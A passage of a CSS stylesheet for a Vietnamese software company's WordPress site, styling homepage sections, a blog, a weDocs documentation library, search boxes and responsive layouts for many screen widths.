/* .home .section1 .block1{
background-color: #079248;
}
.home .section1 .block2{
background-color: var(--main-color);
}
.home .section1 .block3{
background-color: #F0572C;
} */
.home .section1 h3 {
    color: var(--main-color);
    margin-top: 10px;
    margin-bottom: 20px;
}

.home .section1 p {

    /* color: #ffffff; */
    text-align: center;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.5em;
    margin-bottom: 0.6rem;
}

.home .section1 .border-bottom:after {
    display: block;
    content: "";
    border-bottom: 1px solid var(--color-light);
    width: 160px;
    margin: 20px auto 0px;
    font-weight: 900;
}

/*--------------------------------------------------------------
10.2 Section2
--------------------------------------------------------------*/
.home .section2 {
    max-width: 1200px;
    margin: 0 auto;
    padding: 40px 0;    /* background-color: #eeeeee; */

    /* box-shadow: 1px 1px 8px 4px rgba(0,0,0,0.1); */
}

.home .section2 .row div {
    padding: 0 30px;
}

.home .section2 h5 {
    font-weight: 400;
}

.home .section2 i.fa {
    float: left;
    padding: 0 10px 0 0;
}

.home .section2 img {

    /* max-width: 800px;*/
    margin: auto;
    display: block;
    max-height: 300px;
}

/*--------------------------------------------------------------
10.3 Section3
--------------------------------------------------------------*/
.fa-cloud:before {
    color: #fff;
}

.fa-bar-chart-o:before, .fa-bar-chart:before {
    color: #fff;
}

.section3 {
    height: 480px;
    color: #fff;
    max-width: 100%;
    margin: 0 auto;
    padding: 40px 0;
    z-index: -2;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2018/12/section3-1.png);
    background-position: bottom center;
    background-size: cover;    /*background-color: #f8f8f9;*/
}

.section3-filter {
    position: relative;
}

.section3-filter:before, .section3-filter:after {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.15);
    content: "";
}

.section3 .row > div {
    padding: 20px 20px 0 20px;
}

.section3 .border {
    width: 100px;
    display: block;
    border-top: #2098ed 1px solid;
    margin: auto;
}

.section3 h5 {
    font-weight: 400;
    line-height: 1.2em;    /* color: #7d8a8f; */
}

/*--------------------------------------------------------------
10.4 Section4
--------------------------------------------------------------*/
.section4 {
    max-width: 1200px;
    margin: 0 auto;
    padding-top: 40px;
    background-color: #ffffff;
}

.section4 .row > div {
    max-height: 360px;
    overflow: hidden;
    padding: 20px 20px 0 20px;
}

.section4 .border {
    width: 100px;
    display: block;
    border-top: #2098ed 1px solid;
    margin: auto;
}

.section4 h5 {
    font-weight: 500;
    line-height: 1.2em;    /* color: #7d8a8f; */
}

.section4 a {
    display: block;
    margin: 30px auto;
    border: #ffffff 2px solid;
    width: 160px;
    font-size: 18px;
    font-weight: 600;
}

.section4 a:hover {
    background-color: #ffffff;
    color: var(--main-color);
}

.section4 img {

    /*max-height: 300px;*/
    display: block;
    margin: auto;
    width: 350px;
}

/*--------------------------------------------------------------
10.5 Section5
--------------------------------------------------------------*/
.section5 {

    /* padding: 40px 0; */
    background: transparent url(./img/banner2.jpg) left top no-repeat;
    background-size: cover;
    color: #ffffff;
}

/* .section5 .row > div{ 
padding: 0;
} */
.section5 .title {
    text-align: center;
    font-weight: 500;
    margin: 40px 0 1em;
    text-transform: uppercase;
    color: var(--main-color);
    font-size: 30px;
}

.section5 .border {
    width: 100px;
    display: block;
    border-top: #2098ed 1px solid;
    margin: auto;
}

.section5 h5 {
    font-weight: 500;
    line-height: 1.2em;    /* color: #7d8a8f; */
}

.section5 p {
    text-align: left;
    font-size: 16px;
    margin: auto;
    text-align: center;
    color: #000000;
}

.section5 a {
    display: block;
    margin: 30px auto;
    border: #ffffff 2px solid;
    color: #ffffff;
    width: 160px;
    font-size: 18px;
    font-weight: 600;
}

/*.section5 a:hover{
background-color: #ffffff;
color: var(--main-color);
}*/
.section5 .btn {
    background-color: var(--color-light);
}

.section5 a:hover {
    border-color: var(--main-color);
    background-color: #ffab00;
    color: #fff;
}

/* contact form */
.contact-form {
    margin: auto;
}

/* .contact-form .row{
padding: 10px 0 0 0;
} */
.contact-form .row > div {
    padding: 1px;
}

.contact-form .btn {
    background-color: var(--main-color);
    color: #ffffff;
    width: 140px;
    margin: 14px 0 0px 0;
}

.color-high {
    color: #14949e;
}

.fa-phone-square {
    color: #ffab00;
}

.entry-content a:hover {
    color: #ffab00;
    text-decoration: none;
}

.fa-envelope, .fa-facebook-square {
    color: #ffab00;
}

/*--------------------------------------------------------------
11 Override Bootstrap & Material
--------------------------------------------------------------*/

/* [class*="col-md"]
  padding: 0
  margin: 0 */
.glyphicon {
    margin: 10px;
}

/*--------------------------------------------------------------
Awaresome Icon
--------------------------------------------------------------*/
.fa, .material-icons {
    vertical-align: middle;
}

/*--------------------------------------------------------------
Media Queries 
--------------------------------------------------------------*/

/* Custom, iPhone Retina */
@media only screen and (min-width:320px) {
    .standard, .enterprise {
        height: auto;
    }

}

/* Extra Small Devices, Phones */
@media only screen and (min-width:480px) {
    .standard, .enterprise {
        height: auto;
    }

    /*.standard, .enterprise
        {
            height: auto !important;
        }*/
    .portfolio-list .mix h4 {
        padding: 20px;
    }

    .portfolio-list .mix h4 a {
        font-size: 18px;
    }

}

/* Small Devices, Tablets */
@media only screen and (min-width:768px) {
}

.container-section5 {
    max-width: 1200px;
    margin: 0 auto;
}

/*Feature page*/
.feature-page .row {
    padding: 15px 0;
}

.feature1 {
    max-width: 1200px;
    margin: 0 auto;
}

.feature-page .header p {
    text-align: center;
    color: var(--main-color);
}

.feature-page .title {
    font-size: 20px;
    font-weight: 400;
    text-align: center;
}

.feature-page .icon {
    background: var(--main-color);
    border-radius: 50%;
    padding: 20px;
    max-width: 100px;
    max-height: 100px;
    text-align: center;
    margin: auto;
}

.formdk {
    padding: 0 0 15px 0;
}

.feature2 {
    max-width: 1200px;
    margin: 0 auto;
}

/* .seperator {

} */
.feature-page .feature2 .icon {
    border: 2px solid var(--main-color);
    background: transparent;
    border-radius: 50%;
}

.feature-page .seperator {
    background: transparent url(./img/banner-tablet.jpg) center no-repeat;
    background-size: cover;
    text-align: center;
}

.feature-page .seperator .dark {
    background-color: rgba(92, 130, 160, 0.4);
}

.feature-page .seperator span {
    margin: 40px auto;
    display: inline-block;
    color: #ffffff;
    font-size: 46px;
    text-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
}

.feature-page .link-seemore {
    font-style: italic;
    text-decoration: underline;
    color: var(--main-color);
}

.feature-page .link-seemore:hover {
    font-style: italic;
    text-decoration: underline;
    color: var(--color-light);
}

.mylivechat_collapsed, .mylivechat_expanded {
    background: var(--main-color) !important;
}

.fa-facebook {
    background-color: #c8cad5;
    behavior: url(../PIE.htc);
    position: relative;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    width: 40px;
    height: 40px;    /* display: block; */
    text-align: center;
    transition: background-color 0.4s ease-out 1s;
    -o-transition: background-color 0.4s ease-out 1s;
    -moz-transition: background-color 0.4s ease-out 1s;
    -webkit-transition: background-color 0.4s ease-out 1s;
    padding-top: 8px;
    font-size: x-large;
}

p.sub-text {
    margin-top: 1rem;
    text-align: justify;
}

/*--------------------------------------------------------------
10.1 Blog
--------------------------------------------------------------*/
#blog {
    font-family: "Open Sans", Helvetica, sans-serif;
}

.blog-item {
    margin-top: 40px;
}

.blog-title {
    font-size: 28px;
    line-height: 1.3;    /*margin: 65px 0 8px 0;*/
    color: var(--main-color);
}

.blog-title > a:hover {
    color: #ffab00 !important;
    text-decoration: none;
}

.blog-excerpt, .blog-content {

    /* margin: 0 0 30px 0; */
    word-break: break-word;
    font-size: 16px;
    text-align: left;
    line-height: 2;
    color: #606063 !important;
}

/* .blog-content ul li {
list-style-type: disc;
} */
.blog-excerpt p {
    margin: 16px 0;
    text-align: justify;
}

.entry-img img {
    opacity: 0.7;
    max-width: 100%;
    height: auto;
    margin: 14px 0 8px;
    transition: opacity 1s ease-in-out;
    -moz-transition: opacity 1s ease-in-out;
    -webkit-transition: opacity 1s ease-in-out;
}

.entry-img img:hover {
    opacity: 1;
    transition: opacity 0.55s ease-in-out;
    -moz-transition: opacity 0.55s ease-in-out;
    -webkit-transition: opacity 0.55s ease-in-out;
}

.blog-readmore {
    display: inline-block;
    vertical-align: top;
    font-family: "Merriweather Sans", "Helvetica Neue", Helvetica, sans-serif;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 22px;    /*margin: 0;*/
    margin-top: 10px;
    padding: 5px 15px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.04);
    text-transform: uppercase;
    width: auto;    /*border: 2px solid var(--main-color);*/
    border: 2px solid #ffab00;
    background-color: transparent;    /*background-color: #FFAB00;*/
    color: var(--main-color);
    color: #ffab00;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}

.blog-readmore:hover {
    border: 2px solid #ffab00;
    text-decoration: none;
    background-color: #ffab00;
    color: #fff;
}

.entry-meta {
    color: #7b858b;
    display: block;
    font-family: Arial, sans-serif;
    font-size: 11px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 16px;
    margin: 0 0 30px 0;
    text-align: left;
    text-transform: uppercase;
}

/*----------------------------animated----------------------------------*/
.slider .image, .slider .title1, .section1 h3 {
    animation-duration: 2s;
}

.slider .title2, .section1 p, .section2 .title, .section3 .title, .section4 .title, .section5 .title, .section4 p {
    animation-duration: 3s;
}

.slider .description-block, .section2 p, .section3 p, .section5 .ratio {
    animation-duration: 3s;
}

.imgsection {
    animation-duration: 3s !important;
}

.section5 p.content {
    animation-duration: 3s;
}

.wedocs-breadcrumb {
    list-style: none;
    margin-bottom: 10px;
    padding-left: 0;
}

.wedocs-breadcrumb li {
    display: inline;
}

/*----Thêm----*/
.navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: 15px;
    display: flex;
    align-items: center;
    height: 70px;
    padding: 0;
    margin: 0 0 0 15px;
}

.navbar-inverse .navbar-toggle {
    border-color: #fff !important;
}

.navbar-inverse {
    background-color: #14949e;
    border-color: #14949e;
    border-radius: 0;
}

.uudiem {
    text-align: center;
    background-color: #f2f2f2;
    padding: 20px 0;
}

.page-header2 {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
    margin-top: -80px;
}

.page-header-docs {
    padding-bottom: 9px;
    margin: 0;
    border-bottom: 1px solid #eee;
}

.page-header-docs .wedocs-search-form input {
    border-radius: 5px 0 0 5px;
    max-width: 550px;
    color: #777;
    font-size: 20px;
    font-weight: 300;
    border: 1px solid #14949e;
    height: 47px;
    vertical-align: top;
    display: inline;
    box-sizing: border-box;
    border-right: none;
    padding: 0 20px 0 50px;
    background: #fff
    url("[data-uri]")
    no-repeat 14px 13px;
}

.page-header-docs--no-cover {
    padding: 30px 0;
    height: 350px;    /* background: #f2f2f2; */
    color: #000;
    margin: 0;
    width: 100%;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-thu-vien-phanmemlabo.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}

.page-header-docs .wedocs-search-form button {
    background: #14949e;
    border-radius: 0 5px 5px 0;
    height: 47px;
    vertical-align: top;
    display: inline;
    border: 1px solid transparent;
    font-size: 20px;
    padding: 0 20px;
    box-sizing: border-box;
    border-left: none;
    transition: all 0.3s;
    color: white;
}

.page-header-docs .wedocs-search-form button:hover {
    background: #fbaa19;
}

.page-header-docs .wedocs-search-form button:active {
    background: #fbaa19;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
}

.docs-center {
    text-align: center;
}

#text-title-search-docs {
    font-size: 14px;
    font-style: italic;
}

input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
    width: 100%;
}

.row {
    margin: 0 !important;
}

#text-title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.container-khuyenmai {
    width: 100%;
    max-width: 1200px;
    height: auto;
    padding-bottom: 15px;
}

@media only screen and (min-width:1200px) {
    .container {
        width: 100%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        width: 360px;
    }

    .wedocs-shortcode-wrap {
        max-width: 1200px;
        margin: 0 auto;
    }

}

@media only screen and (max-width:1024px) {
    .section3 {
        height: 360px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-2 > li {
        width: 49%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 350px;
    }

}

@media only screen and (max-width:825px) {

    /*.col-sm-6 {
        width: 100%;
    }*/
    .section3 {
        height: 700px;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2018/12/section3-2-min.png);
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 382px;
    }

}

@media only screen and (max-width:812px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-2 > li {
        width: 49%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 385px;
    }

}

@media only screen and (max-width:768px) {
    .navbar .navbar-brand i {
        margin-left: 10px;
        display: initial;
        font-size: 30px;
    }

    .navbar .logo {
        height: 50px;        /* margin: 5px -20px; */
    }

    body {
        font-size: 14px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 382px;
    }

    .wedocs-single-wrap {
        display: block;
    }

    .wedocs-single-wrap .wedocs-sidebar, .wedocs-single-wrap .wedocs-single-content {
        width: 100%;
    }

    .wedocs-single-wrap .wedocs-single-content {
        padding-left: 0;
        border-left: 0;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(3n + 1) {
        clear: none;
        margin: 20px 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(2n + 1) {
        clear: both;
        margin: 20px 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(2n + 2) {
        margin: 20px 15px;
    }

}

@media only screen and (max-width:736px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

}

@media only screen and (max-width:731px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45.5%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(2n + 1) {
        clear: both;
        margin-right: 0;
    }

}

@media only screen and (max-width:667px) {
    input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
        width: 75%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45%;
        margin: 3% 3%;
    }

}

@media only screen and (max-width:640px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 29px;
        color: #606063;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45.5%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 415px;
    }

}

@media only screen and (max-width:600px) {
    .page-header-docs .wedocs-search-form button {
        top: 0;
        right: 0;
    }

}

@media only screen and (max-width:568px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45.5%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 25px;
        color: #606063;
        font-weight: lighter;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 510px;
    }

}

@media only screen and (max-width:480px) {
    input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
        width: 70%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 80%;
        margin: 3% 10%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 35px;
        color: #606063;
        font-weight: lighter;
    }

}

@media only screen and (max-width:425px) {
    .img-section {
        padding-top: 10px !important;
    }

    .section4 .row > div {
        max-height: 310px;
    }

    .section4 .row > div {
        padding: 0 10px;
    }

    .home .section2 .row div {
        padding: 0 10px;
    }

    .section3 .row > div {
        padding: 0 10px;
    }

    .home .section p {
        font-size: 18px;
    }

    .home .section .title {
        font-size: 25px;
    }

    .section3 {
        height: 515px;
    }

    input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
        width: 100%;
    }

    .page-header-docs .wedocs-search-form input {
        background-image: none;
        padding: 0 20px;
        border: none;
        width: 300px;
    }

    .page-header-docs .wedocs-search-form button {
        border: none;
        width: 50px;
        background: #fff
        url("[data-uri]")
        no-repeat 14px 13px;
    }

    .page-header-docs .wedocs-search-form button span {
        display: none;
    }

    .page-header-docs .wedocs-search-form button:hover {
        background-color: #222;
    }

    .wedocs-hide-mobile {
        display: none;
    }

    .wedocs-single-wrap .wedocs-single-content footer.entry-footer.wedocs-entry-footer time {
        float: none;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-2 > li {
        width: 100%;
        float: none;
        margin-right: 0;
    }

    .wedocs-feedback-wrap .vote-link-wrap {
        display: block;
        margin-top: 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 90%;
        margin: 3% 5%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 35px;
        color: #606063;
        font-weight: lighter;
    }

    .blog-excerpt, .blog-content {
        font-size: 20px;
    }

}

@media only screen and (max-width:376px) {
    .section3 {
        height: 570px;
    }

    .home .section p {
        font-size: 18px;
    }

    .home .section .title {
        font-size: 22px;
    }

    .blog-excerpt, .blog-content {
        font-size: 18px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        font-size: 34px;
    }

    .page-header-docs .wedocs-search-form input {
        background-image: none;
        padding: 0 20px;
        border: none;
        width: 270px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 90%;
        margin: 3% 5%;
    }

}

@media only screen and (max-width:360px) {
    .home .section p {
        font-size: 16px;
    }

    .home .section .title {
        font-size: 23px;
    }

    /* .navbar-toggle {
        margin-right: 25px;
    } */
    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 30px;
        color: #606063;
        font-weight: lighter;
    }

    .blog-excerpt, .blog-content {
        font-size: 15px;
    }

    /* .navbar-toggle {
        margin-right: 14px;
        margin-top: 15px;
    } */

    /*.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
        margin-left: 15px;
        margin-right: 15px;
    }*/
}

@media only screen and (max-width:320px) {
    .img-section {
        padding-top: 10px !important;
    }

    .section4 .row > div {
        max-height: 290px;
    }

    .section4 .row > div {
        padding: 0 10px;
    }

    .home .section2 .row div {
        padding: 0 10px;
    }

    .section3 .row > div {
        padding: 0 10px;
    }

    .home .section p {
        font-size: 14px;
    }

    .home .section .title {
        font-size: 18px;
    }

    .section3 {
        height: 515px;
    }

    .navbar .navbar-collapse.in, .navbar .navbar-collapse.collapsing {
        top: 62px;
    }

    .navbar {
        min-height: 62px !important;
    }

    /* .navbar-toggle {
        margin-right: 14px;
        margin-top: 10px;
    } */
    .navbar .navbar-brand i {
        font-size: 25px;
    }

    .navbar .logo {
        height: 45px;        /* margin: 8px -20px; */
    }

    .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
        margin: 0px 0px 0px 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 90%;
        margin: 3% 5%;
    }

    .page-header-docs .wedocs-search-form input {
        background-image: none;
        padding: 0 20px;
        border: none;
        width: 75%;
    }

    .page-header-docs .wedocs-search-form button {
        border: none;
        width: 50px;
        background: #fff
        url("[data-uri]")
        no-repeat 14px 13px;
    }

    .page-header-docs .wedocs-search-form button span {
        display: none;
    }

    .page-header-docs .wedocs-search-form button:hover {
        background-color: #222;
    }

    #text-title-search-docs {
        width: 300px;
        font-size: 14px;
        font-style: italic;
        margin: 0 auto;
        margin-top: 10px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 28px;
        color: #606063;
    }

    .blog-excerpt, .blog-content {
        font-size: 15px;
    }

}

#docs-title {
    text-align: center;
    display: block;
}

#docs-content-title {
    text-align: center;
    margin: 10px 10px 10px 10px;
    min-height: 75px;
}

.wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a:hover {
    color: #fbaa19;
}

.wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single a:hover {
    color: #fbaa19;
}

/*.container-fluid>.navbar-collapse, 
.container-fluid>.navbar-header, 
.container>.navbar-collapse, 
.container>.navbar-header {
margin: 0;
}*/
.docss {
    padding: 0 !important;
}

.uudiemchung {
    max-width: 1200px;
    margin: 0 auto;
}

.row.uudiemchung {
    margin: 0 auto !important;
}

.btn-lg {
    margin-top: 10px;
    padding: 8px 16px !important;
}

/*.img-section {
padding-top: 10px !important;
}*/
div[id*="ajaxsearchlite"].wpdreams_asl_container {
    margin: 0 auto !important;
    max-width: 1000px !important;
}

div.asl_r .results .item .asl_content h3, div.asl_r .results .item .asl_content h3 a {
    color: #14949e !important;
}

div.asl_m .probox .proclose svg {
    background: #fbaa19 !important;
}

.navbar-inverse.navbar {
    z-index: 999;
    margin-bottom: 0;
}

div.asl_r p.showmore a {
    color: #14949e !important;
}

@media screen and (min-width:320px) and (max-width:699px) {
    .wedocs-shortcode-wrap {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list {
        margin: 0 auto !important;
        width: 80% !important;
        max-width: 350px !important;
    }

    .wedocs-docs-single {
        margin: 20px 0 !important;
        width: 100% !important;
    }

}

div.asl_r.vertical {
    background: #f2f2f2 !important;
    border-radius: 5px !important;
    border: 2px solid #14949e !important;
}

/*New home*/
@media only screen and (min-width:240px) {
    .introduce-important {
        z-index: 1;
        width: 80%;
        border: 10px solid #11111142;
        position: relative;
        text-align: center;
        background-color: #111111a6;
        -webkit-box-shadow: -35px 25px 30px 0px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: -35px 25px 30px 0px rgba(0, 0, 0, 0.2);
        box-shadow: -35px 25px 30px 0px rgba(0, 0, 0, 0.2);
    }

    .section-introduce {
        z-index: 1;
        width: 100%;
        height: auto;
        padding: 10vh 0;
        background-color: #f2f2f2;
        background-blend-mode: multiply;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/ezgif.com-webp-to-png.png);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .introduce-overlay {
        position: relative;
    }

    .introduce-overlay:before {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";
        opacity: 0.5;
        background-image: linear-gradient(-225deg, #fffeff 0%, #d7fffe 100%);
    }

    .introduce-overlay:after {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";
        background: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/ezgif.com-webp-to-png-1.png) repeat;
    }

    .introduce-content {
        z-index: 1;
        width: 100%;
        max-width: 1200px;
        padding: 0 15px;
        display: inline-block;
        text-align: center;
    }

    .introduce-content h3 {
        padding-bottom: 0px;
        font-size: 180%;
        color: #fbaa19;
    }

    .introduce-content p {
        padding: 15px;
        text-align: center;
        font-size: 100%;
        color: #ffffff;
        font-weight: 300;
    }

}

@media only screen and (min-width:320px) {
    .introduce-content {
        width: 100%;
    }

}

@media only screen and (min-width:360px) {
    .introduce-content p {
        font-size: 120%;
    }

    .introduce-content h3 {
        font-size: 210%;
    }

}

@media only screen and (min-width:768px) {
    .introduce-important {
        max-height: 400px;
        min-height: 400px;
    }

    .introduce-content {
        width: 90%;
    }

    .section-introduce {

        /* min-height: 500px; */
    }

}

@media only screen and (min-width:1024px) {
    .section-introduce {

        /* min-height: 600px; */
    }

}

@media only screen and (min-width:1200px) {
    .introduce-important {
        min-height: unset;
        max-height: unset;
    }

    .section-introduce {
        width: 100%;
        background-color: #f2f2f2;
    }

    .introduce-content {
        width: 80%;
        max-width: 1200px;
        padding: 0 15px;
    }

    .introduce-content h3 {
        padding-bottom: 50px;
        font-size: 300%;
    }

    .introduce-content p {
        font-size: 150%;
    }

}

@media only screen and (min-width:240px) {
    .content-right-img {
        width: 150%;
        max-width: unset;
        transform: translate(-15%, 10%);
    }

    .section-benefit-1 {
        padding: 50px 0;
        overflow: hidden;
        z-index: 1;
        width: 100%;
        position: relative;
        height: auto;
        background-color: #e4e4e1;
        background-image: radial-gradient(at top center, rgba(255, 255, 255, 0.03) 0%, rgba(0, 0, 0, 0.03) 100%), linear-gradient(to top, rgba(255, 255, 255, 0.1) 0%, rgba(143, 152, 157, 0.6) 100%);
        background-blend-mode: normal, multiply;
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .benefit-content-1 {
        width: 90%;
        text-align: center;
    }

    .benefit-title {
        padding-bottom: 20px;
        font-size: 300%;
        color: #fbaa19;
        text-align: center;
    }

    .benefit-img {
        max-width: 100%;
        height: auto;
    }

    .content-left {
        text-align: left;        /*transform: translate(0%, 50%);*/
    }

    .content-left h4 {
        padding: 20px 0;
        font-size: 250%;
        color: #14949e;
    }

    .content-left p {
        padding: 15px;
        font-size: 150%;
        font-weight: 300;
    }

    .content-item {
        color: #fbaa19;
        padding-right: 10px;
    }

}

@media only screen and (min-width:320px) {
    .section-benefit-1 {

        /* height: 1000px; */
    }

    .benefit-content-1 {
        width: 100%;
    }

    .benefit-title {
        font-size: 250%;        /* padding-bottom: 50px; */
    }

    .content-left h4 {
        font-size: 200%;
    }

    .content-left p {
        font-size: 120%;
    }

}

@media only screen and (min-width:768px) {
    .content-right-img {
        width: 126%;
        max-width: unset;
        transform: unset;
    }

    .content-left {
        padding-bottom: 50px;
    }

    .section-benefit-1 {

        /* min-height: 1024px; */

        /* height: 100vh; */
    }

    .benefit-title {

        /* padding: 30px 0; */
    }

}

@media only screen and (min-width:992px) {
    .section-benefit-1 {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

}

@media only screen and (min-width:1024px) {
    .section-benefit-1 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

    .benefit-img {
        max-width: 400px;
    }

    .content-left h4 {
        font-size: 222%;
    }

    .content-left p {
        padding: 15px;
        font-size: 133%;
    }

    .benefit-title {

        /* padding: 40px 0; */
    }

}

@media only screen and (min-width:1200px) {
    .benefit-tranform {
        transform: translate(0%, 10%);
    }

    .section-benefit-1 {
        width: 100%;
        position: relative;        /* min-height: calc(100vh - 70px); */

        /* height: 100vh; */
        background-color: #fff;
    }

    .benefit-content-1 {
        width: 90%;
    }

    .benefit-title {
        padding-bottom: 50px;
    }

    .benefit-img {
        max-width: 100%;
        height: auto;
    }

    .content-left {
        text-align: left;        /*transform: translate(0%, 50%);*/
    }

    .content-left h4 {
        font-size: 250%;
    }

    .content-left p {
        padding: 15px;
        font-size: 150%;
    }

}

@media only screen and (min-width:1500px) {
    .benefit-tranform {

        /* transform: translate(0%, 50%); */
    }

}

@media only screen and (min-width:240px) {
    .section-benefit-2 {
        width: 100%;
        z-index: 1;
        overflow: hidden;
        position: relative;
        height: auto;
        padding: 50px 0;
        background-blend-mode: multiply;
